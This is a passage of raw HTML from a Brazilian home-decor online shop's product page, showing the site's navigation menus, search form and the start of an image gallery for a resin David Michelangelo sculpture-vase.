  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Metais Hídricos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lavabo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Banheiro e Lavabo
                                        </a></li><li><a href="/collections/cozinha-e-area-gourmet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cozinha e Área Gourmet
                                        </a></li><li><a href="/collections/duchas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Duchas
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Tapetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-tapetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Tapetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tapete-abstrato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapete Orgânico Abstrato
                                        </a></li><li><a href="/collections/tapete-redondo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapetes Redondos
                                        </a></li><li><a href="/collections/tapete-retangular" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapetes Retangulares
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/vasos/vasos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Vasos
                          </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrear Pedido
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/72220508474/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://br.pinterest.com/lojadesignconceito" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/lojadesignconceito" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCamA9eJfojgCKnRF8sh2Aww" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=500" alt="Conceito" srcset="//www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=50 50w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=100 100w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=150 150w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=200 200w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=250 250w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=300 300w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=400 400w, //www.designconceito.com/cdn/shop/files/Novo_Projeto_4.png?v=1699649691&amp;width=500 500w" width="220" height="110.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/banheiro-spa" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Banheiro &amp; Spa</span>
                </a></li><li><a href="/collections/capa-de-sofa" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Capas de Sofá</span>
                </a></li><li><a href="/collections/casa-cozinha" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Casa &amp; Cozinha</span>
                </a></li><li><header-menu>
                  <details id="Details-HeaderMenu-4">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>Esculturas</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/aparador-suporte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Aparador
                            </a></li><li><a href="/collections/esculturas-grafitadas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Grafitadas
                            </a></li><li><a href="/collections/linha-bella-edicao-limitada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Milly &amp; Bella (Edição Limitada)
                            </a></li><li><a href="/collections/decorativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Todas
                            </a></li></ul>
                  </details>
                </header-menu></li><li><a href="/collections/espelhos" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Espelhos</span>
                </a></li><li><header-menu>
                  <details id="Details-HeaderMenu-6">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>Iluminação</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/abajures/abajur%23" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Abajures
                            </a></li><li><a href="/collections/arandelas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Arandelas
                            </a></li><li><a href="/collections/lustres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Lustres
                            </a></li><li><a href="/collections/pendentes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Pendentes
                            </a></li><li><a href="/collections/plafons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Plafons
                            </a></li></ul>
                  </details>
                </header-menu></li><li><header-menu>
                  <details id="Details-HeaderMenu-7">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>Metais Hídricos</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lavabo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Banheiro e Lavabo
                            </a></li><li><a href="/collections/cozinha-e-area-gourmet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Cozinha e Área Gourmet
                            </a></li><li><a href="/collections/duchas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Duchas
                            </a></li></ul>
                  </details>
                </header-menu></li><li><header-menu>
                  <details id="Details-HeaderMenu-8">
                    <summary class="header__menu-item list-menu__item link focus-inset">
                      <span>Tapetes</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tapete-abstrato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Tapete Orgânico Abstrato
                            </a></li><li><a href="/collections/tapete-redondo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Tapetes Redondos
                            </a></li><li><a href="/collections/tapete-retangular" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Tapetes Retangulares
                            </a></li></ul>
                  </details>
                </header-menu></li><li><a href="/collections/vasos/vasos" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Vasos</span>
                </a></li><li><a href="/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Rastrear Pedido</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/72220508474/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Conceito",
    
      "logo": "https:\/\/www.designconceito.com\/cdn\/shop\/files\/Novo_Projeto_4.png?v=1699649691\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/br.pinterest.com\/lojadesignconceito",
      "https:\/\/instagram.com\/lojadesignconceito",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCamA9eJfojgCKnRF8sh2Aww",
      ""
    ],
    "url": "https:\/\/www.designconceito.com"
  }
</script>
</div>
<!-- END sections: header-group -->

  <section id="shopify-section-template--25698341781818__main" class="shopify-section section"><section
  id="MainProduct-template--25698341781818__main"
  class="page-width section-template--25698341781818__main-padding"
  data-section="template--25698341781818__main"
>
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/section-main-product.css?v=34783510498709784361760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581760641980" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-price.css?v=183165605081763449011760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-slider.css?v=104969685766742424451760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-quantity-breaks.css?v=84076415199349079771760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-sticky-atc.css?v=131038318804800685901760641981" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501760641981" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25698341781818__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25698341781818__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }</style><script src="//www.designconceito.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541760641981" defer="defer"></script>
  <script src="//www.designconceito.com/cdn/shop/t/7/assets/product-form.js?v=70749256710412210451760641981" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25698341781818__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--25698341781818__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25698341781818__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25698341781818__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--25698341781818__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile thumbnail_slider gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--25698341781818__main-44698276823354"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25698341781818__main-44698276823354"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1646 1646w, 